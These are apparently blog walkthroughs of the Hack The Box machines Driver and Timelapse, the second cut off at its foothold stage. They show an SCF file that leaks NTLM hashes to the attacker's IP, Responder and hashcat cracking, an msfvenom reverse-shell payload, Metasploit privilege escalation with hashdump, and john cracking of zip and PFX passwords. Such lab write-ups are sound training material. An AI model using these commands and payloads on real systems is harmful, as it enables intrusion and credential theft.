
Note: I ran LinPeas and it identified I was in a container.

══╣ Container ╠══                                                                                                                                                                
╔══════════╣ Container related tools present
╔══════════╣ Am I Containered?
╔══════════╣ Container details
═╣ Is this a container? ........... docker
═╣ Any running containers? ........ No
╔══════════╣ Docker Container details
═╣ Am I inside Docker group ....... No
═╣ Looking and enumerating Docker Sockets
═╣ Docker version ................. Not Found
═╣ Vulnerable to CVE-2019-5736 .... Not Found
═╣ Vulnerable to CVE-2019-13139 ... Not Found
═╣ Rootless Docker? ................ No

Hack The Box – Driver

Hello world, welcome to haxez. Today I’m going to be attempting to own the easy Windows machine Driver from Hack The Box. Admittedly, I haven’t read much about this box so I don’t know what I’m getting myself into. By the sounds of things, it’s supposed to have something to do with a printer. I believe we’re required to exploit print nightmare which I’ve never done before so this should be fun.

Driver Initial Enumeration

First, I check to see that the box is online by pinging it from my terminal. If the box responds to ping then I will start a Nmap scan. Typically I will use the ‘-sC’, ‘-sV’, ‘-A’ and ‘-p-‘ flags to scan all ports, run scripts, and obtain service versions and a very aggressive manner. As you can see from the output below, we are looking at a Windows host with port 80 for HTTP and 445 for SMB open.

┌──(kali㉿kali)-[~/Driver]
└─$ ping 10.129.95.238
PING 10.129.95.238 (10.129.95.238) 56(84) bytes of data.
64 bytes from 10.129.95.238: icmp_seq=1 ttl=127 time=24.6 ms
--- 10.129.95.238 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 24.599/24.599/24.599/0.000 ms

┌──(kali㉿kali)-[~/Driver]
└─$ sudo nmap -sC -sV -p- -A 10.129.95.238 -oA driver
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 15:01 EDT
Nmap scan report for 10.129.95.238
Host is up (0.013s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (93%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 R2 (87%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2023-03-18T02:03:42
|_ start_date: 2023-03-18T02:00:06
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 11.63 ms 10.10.14.1
2 12.10 ms 10.129.95.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.69 seconds

As SMB 445 is open I will attempt to enumerate any shares with null authentication. Unfortunately, my attempts to enumerate the host with both Crackmapexec and SMBClient both fail. Crackmapexec does give us the hostname and domain name of DRIVER though so not all is lost.

┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'haxez' -p ''
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [-] DRIVER\haxez: STATUS_LOGON_FAILURE

┌──(kali㉿kali)-[~]
└─$ smbclient -L //10.129.95.238/
Password for [WORKGROUP\kali]:
session setup failed: NT_STATUS_ACCESS_DENIED

Web Application Enumeration

Upon visiting the IP address in my browser, I was presented with a basic authentication page. I tried the username admin and the password admin as anybody would and to my surprise, it was authenticated. The web application appeared to be a management portal for a printer. The only page that seems to load for me is the Firmware Updates page.

Hack The Box Driver Printer

I kicked off a directory and file brute force in the background to see if it would find anything interesting. I also did it because IppSec is doing it and he has great success so I think it’s a good idea to copy whatever he does.

┌──(kali㉿kali)-[~/Driver]
└─$ gobuster dir -u http://10.129.95.238 -U admin -P admin -x php -w /usr/share/wordlists/dirb/common.txt -o driver.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.95.238
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Auth User: admin
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/03/17 15:24:05 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 151] [--> http://10.129.95.238/images/]
/Images (Status: 301) [Size: 151] [--> http://10.129.95.238/Images/]
/index.php (Status: 200) [Size: 4279]
/Index.php (Status: 200) [Size: 4279]
/index.php (Status: 200) [Size: 4279]
Progress: 9187 / 9230 (99.53%)
===============================================================
2023/03/17 15:24:19 Finished
===============================================================

Catching Hashes

Ok, this next bit is amazing and reminds me why I love security so much. So, based on the article listed >>here<< we can create a special file. When uploaded to the printer and processed, it makes the printer reach out to our machine for a file. What’s amazing about this though is that it sends its NTLM hash with the request (probably explaining it wrong). So if we run responder when uploading the file, we can capture the NTLM hash and then gain a foothold.

First, we need to craft the file. As you can see below, I have created a file called attack.scf and added my IP address to the IconFile path.

┌──(kali㉿kali)-[~/Driver]
└─$ cat attack.scf
[Shell]
Command=2
IconFile=\\10.10.14.126\haxez
[Taskbar]
Command=ToggleDesktop

Next, we need to set up Responder to listen on our tun0 interface. This is pretty simple, just run responder with the ‘-I’ flag and the name of the interface.

┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0

Then go and upload the file to the printer and watch it light up like a Christmas tree. I’ve included a screenshot and the tool output because of woooo colourful terminal and because I might need the hash later.

Driver Responder
┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.126]
Responder IPv6 [dead:beef:2::107c]
Challenge set [random]
Dont Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-90O8CXYSD47]
Responder Domain Name [4H5R.LOCAL]
Responder DCE-RPC Port [45794]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.238
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:359b130c9e47eb6b:BD5851B33F56BC9CD76AF506A78366F3:010100000000000000468C63E658D901EF4AA899FD3936930000000002000800340048003500520001001E00570049004E002D00390030004F003800430058005900530044003400370004003400570049004E002D00390030004F00380043005800590053004400340037002E0034004800350052002E004C004F00430041004C000300140034004800350052002E004C004F00430041004C000500140034004800350052002E004C004F00430041004C000700080000468C63E658D90106000400020000000800300030000000000000000000000000200000FFBC664A5D788CDEDE83E208303BA948FFE5B58083E86BE170165EE23D6402760A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E00310032003600000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony

Now that we have the hash we can feed it to our pet kitty and see if it can crack it. I used the rockyou.txt wordlist and it cracked it pretty quickly. As you can see below, the password is ‘liltony’. I wonder if his girlfriend gave him that name.

┌──(kali㉿kali)-[~/Driver]
└─$ sudo hashcat -m 5600 driver.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af506a78366f3:010100000000000000468c63e658d901ef4aa899fd3936930000000002000800340048003500520001001e00570049004e002d00390030004f003800430058005900530044003400370004003400570049004e002d00390030004f00380043005800590053004400340037002e0034004800350052002e004c004f00430041004c000300140034004800350052002e004c004f00430041004c000500140034004800350052002e004c004f00430041004c000700080000468c63e658d90106000400020000000800300030000000000000000000000000200000ffbc664a5d788cdede83e208303ba948ffe5b58083e86be170165ee23d6402760a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310032003600000000000000000000000000:liltony

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af...000000
Time.Started.....: Fri Mar 17 15:51:31 2023 (0 secs)
Time.Estimated...: Fri Mar 17 15:51:31 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 516.6 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 31744/14344385 (0.22%)
Rejected.........: 0/31744 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !!!!!! -> 225566
Hardware.Mon.#1..: Util: 25%
Started: Fri Mar 17 15:51:07 2023
Stopped: Fri Mar 17 15:51:32 2023

Driver Foothold

This is incredibly fun! if you watch IppSec videos when doing boxes, do you pause it before he runs the command so that you can run it first and see if you can remember it and if it works? just me? Anyway, we can now run Crackmapexec with credentials and enumerate shares on the host.

┌──(kali㉿kali)-[~/Driver]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'tony' -p 'liltony'
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [+] DRIVER\tony:liltony
SMB 10.129.95.238 445 DRIVER [+] Enumerated shares
SMB 10.129.95.238 445 DRIVER Share Permissions Remark
SMB 10.129.95.238 445 DRIVER ----- ----------- ------
SMB 10.129.95.238 445 DRIVER ADMIN$ Remote Admin
SMB 10.129.95.238 445 DRIVER C$ Default share
SMB 10.129.95.238 445 DRIVER IPC$ Remote IPC

However, I also noticed on our Nmap scan that port 5989 was open. We can now authenticate by connecting to the host with Evil-WinRM. We can also now grab the user flag from Tony’s desktop (Thanks Tony). I’m genuinely having a blast with this box. It is a lot of fun and even though it’s retired, I would recommend you go and give it a go. Lots of fun.

┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
6d3▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2d7

Driver Host Enumeration

Once connected to the host with Evil-WinRM it was time to perform some enumeration. Every step we take, we have to stop and enumerate. Also, I just love seeing that pretty little pea below. How can you not find it adorable? Text output wouldn’t do you justice so you get a screenshot and tool output.

Driver WinPEAS

WinPEAS kindly tells us that the user has a PowerShell history file and that it might be worth checking out. You can see this under the line that says Found Windows Files. Then underneath that, you can see the contents of the file.

ÉÍÍÍÍÍÍÍÍÍ͹ Found Windows Files
File: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt*Evil-WinRM* PS C:\Users\tony\Documents> type C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1

Privilege Escalation

While the history file doesn’t give us credentials, it does point us in the right direction. When there is a history file, the commands within it are seldom for our entertainment. It is to point us in the right direction. RICOH printers have a known local privilege escalation vulnerability due to the permissions on the drivers.

Printer Exploit
Printer Exploit

Metasploit has a module for exploiting this vulnerability. If we create a payload using msfvenom and upload it to the host. We can then create a handler in Metasploit to catch our reverse shell.

┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.126 LPORT=9001 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exe

As you can see below, I am using the multi-handler to catch our 64-bit payload.

msf6 exploit(windows/winrm/winrm_script_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.126
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.126 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run

Then we upload the payload via Evil-WinRM and execute it.

*Evil-WinRM* PS C:\Users\tony\Documents> upload msf.exe
Info: Uploading msf.exe to C:\Users\tony\Documents\msf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> ./msf.exe

And we now have a Meterpreter session on the box.

msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DRIVER
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Meterpreter : x64/windows
meterpreter >

Then we background our session by typing background or using ‘ctrl z’ . Then we need to search for ‘ricoh’. You can see from the output below that we need to use option 1 which allows us to perform privilege escalation.

msf6 exploit(multi/handler) > search ricoh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- -----
0 exploit/windows/ftp/ricoh_dl_bof 2012-03-01 normal Yes Ricoh DC DL-10 SR10 FTP USER Command Buffer Overflow
1 exploit/windows/local/ricoh_driver_privesc 2020-01-22 normal Yes Ricoh Driver Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ricoh_driver_privesc
msf6 exploit(multi/handler) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

Attempting to exploit this results in a catastrophic error as you can see from the screenshot below.

Driver reverse shell

What now?

I was now intensely following along with IppSec’s video. I swear, sometimes he makes us do things even though he knows it won’t work. Just to force that education into our brains. So I went through the whole process again with a 32-bit payload and that didn’t work either. You can see the different sessions below, I won’t bore you with going through the payload generation again.

msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x64/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
Services

We can now migrate to this process to something interactive.

meterpreter > migrate 4244
[*] Migrating from 4636 to 4244...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 4244
meterpreter >

Then if we run the exploit again we should now get our shell back as NT AUTHORITY which means we have successfully elevated our privledges.

msf6 exploit(windows/local/ricoh_driver_privesc) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49435 (10.129.95.238)
2 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9001 -> 10.129.95.238:49436 (10.129.95.238)
3 meterpreter x86/windows DRIVER\tony @ DRIVER 10.10.14.126:9002 -> 10.129.95.238:49439 (10.129.95.238)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DRIVER 10.10.14.126:9003 -> 10.129.95.238:49441 (10.129.95.238)

Then we can run hash dump just for fun and because I want those hashes.

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d1256cff8b5b5fdb8c327d3b6c3f5017:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tony:1003:aad3b435b51404eeaad3b435b51404ee:dfdb5b520de42ca5d1b84ce61553d085:::

We can try and do an LSA dump too but it doesn’t seem to have anything.

msf6 post(windows/gather/lsa_secrets) > exploit
[*] Executing module against DRIVER
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
Decrypted Value: liltony
[+] Key: DPAPI_SYSTEM
Decrypted Value: ,h? bh>h'jh:]Pr/
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20230317172207_default_10.129.95.238_registry.lsa.sec_447392.txt
[*] Post module execution complet

Finally, we can interact with our session, drop to shell and grab the root flag from the administrator desktop.

C:\Users\Administrator\Desktop>type root.txt
type root.txt
302▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓903

Driver Review

Wow, Driver is actually an incredible box to learn on. IppSec’s video was a huge help although he held out on us until the very end. I learnt a lot from this video but I also noticed that I was able to do a lot more on my own. I used to struggle a lot with Windows machines but I think I’m starting to get a basic process down. I’m looking forward to doing more Windows boxes honestly. Getting bored of doing Linux ones even though I love Linux. Anyway, that’s all for today.

Hack The Box – Timelapse

Hello world, welcome to haxez. In this post, I’m going to be going through the Timelapse box on Hack The Box. This is a Windows box which acts as a domain controller. I’ve not read too much about it yet but I believe we have to crack a zip. Once on the box, we have to find a hidden password to elevate our privileges. I believe it has something to do with LAPS (local administrative password solution) due to the name.

Timelapse Enumeration

First, I sent a ping request to ensure that the box had come online.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ping 10.129.243.210
PING 10.129.243.210 (10.129.243.210) 56(84) bytes of data.
64 bytes from 10.129.243.210: icmp_seq=1 ttl=127 time=12.0 ms

With the box up and responding, I started a Nmap scan to see what services were listening on the box. Services are the windows and doors of a computer. A misconfigured service could grant us access to the box much like an unlocked window or door would give us access to a house.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.243.210
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 07:05 GMT
Nmap scan report for 10.129.243.210
Host is up (0.014s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-17 15:07:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2023-03-17T15:09:22+00:00; +7h59m59s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
53755/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-time:
| date: 2023-03-17T15:08:45
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 13.36 ms 10.10.14.1
2 13.44 ms 10.129.243.210
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 241.23 seconds

SMB Shares

The Timelapse box has ports 139 and 445 open, this is probably a good place to start enumerating. Using the tool Crackmapexec, we can see what SMB shares are available on the host.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ crackmapexec smb 10.129.243.210 --shares -u 'haxez' -p ''
SMB 10.129.243.210 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB 10.129.243.210 445 DC01 [+] timelapse.htb\haxez:
SMB 10.129.243.210 445 DC01 [+] Enumerated shares
SMB 10.129.243.210 445 DC01 Share Permissions Remark
SMB 10.129.243.210 445 DC01 ----- ----------- ------
SMB 10.129.243.210 445 DC01 ADMIN$ Remote Admin
SMB 10.129.243.210 445 DC01 C$ Default share
SMB 10.129.243.210 445 DC01 IPC$ READ Remote IPC
SMB 10.129.243.210 445 DC01 NETLOGON Logon server share
SMB 10.129.243.210 445 DC01 Shares READ
SMB 10.129.243.210 445 DC01 SYSVOL Logon server share

We can achieve the same thing with smbclient only without displaying what we have permission to access. This could be useful if you’re in an exam and one of your tools decides it’s not going to work.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient -L //10.129.243.210/
Password for [WORKGROUP\haxez]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available

We can then connect to the share and poke around using smbclient. Once connected, we find two directories named Dev and HelpDesk. Within the Dev directory, there is an interesting file called winrm_backup.zip.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ smbclient \\\\10.129.243.210\\shares -U 'haxez'
Password for [WORKGROUP\haxez]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 16:39:15 2021
.. D 0 Mon Oct 25 16:39:15 2021
Dev D 0 Mon Oct 25 20:40:06 2021
HelpDesk D 0 Mon Oct 25 16:48:42 2021
6367231 blocks of size 4096. 1242290 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 20:40:06 2021
.. D 0 Mon Oct 25 20:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 16:46:42 2021
6367231 blocks of size 4096. 1249905 blocks available
smb: \Dev\> cd ..\HelpDesk
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 16:48:42 2021
.. D 0 Mon Oct 25 16:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 15:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 15:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 15:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 15:57:44 2021
6367231 blocks of size 4096. 1248140 blocks available

Lets Get Cracking

The zip file that we downloaded is password protected. Fortunately, there is an awesome tool called zip2john which generates a hash of the zip file. This hash can then be fed to our friend John. The command below runs zip2john against the file and appends the output to a file called ziphash.txt.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo /usr/bin/zip2john winrm_backup.zip >> ziphash.txt

Next, can then crack the password for the zip file using John and the rockyou.txt wordlist. As you can see below, the password appears to be ‘supremelegacy’

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john ziphash.txt --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-03-17 07:28) 3.703g/s 12864Kp/s 12864Kc/s 12864KC/s surfroxy154..supergay01
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Now, we can extract the zip file and see what juicy secrets hide inside. We can extract the contents of the zip file with the unzip command. Next, we will then get prompted for the password which we now know thanks to John.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
inflating: legacyy_dev_auth.pfx

Interestingly, the output appears to be a pfx file. This too appears to be password protected.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ ls
legacyy_dev_auth.pfx smb.txt winrm_backup.zip ziphash.txt
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
Mac verify error: invalid password?

Cracking On

In order to use the private key and certificate from the PFX file, we will need to crack it first. Fortunately, there is another cool tool called pfx2john which creates a crackable hash from a PFX file.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ python3 /usr/share/john/pfx2john.py legacyy_dev_auth.pfx >> pfx.hash

Admittedly, I had trouble with this on Parrot and had to switch to Kali. For some reason, when generating the hash on Parrot, it wasn’t recognised when trying to crack it with John. I ran the same command on Kali, and then cracked the hash on Parrot.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ sudo john /media/sf_OneDrive/Hack\ The\ Box/Machines/Timelapse/legacyy_dev_auth.pfx.hash --wordlist:/home/haxez/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:37 DONE (2023-03-17 07:53) 0.02682g/s 86688p/s 86688c/s 86688C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed

As you can see from the output above, the password for the file is thuglegacy. Once we have used OpenSSL to spit out the private key and certificate files, we should be able to use it to connect to the box.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Timelapse]
└──╼ [★]$ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out key.cert
Enter Import Password:

Timelapse Foothold With Evil-WinRM

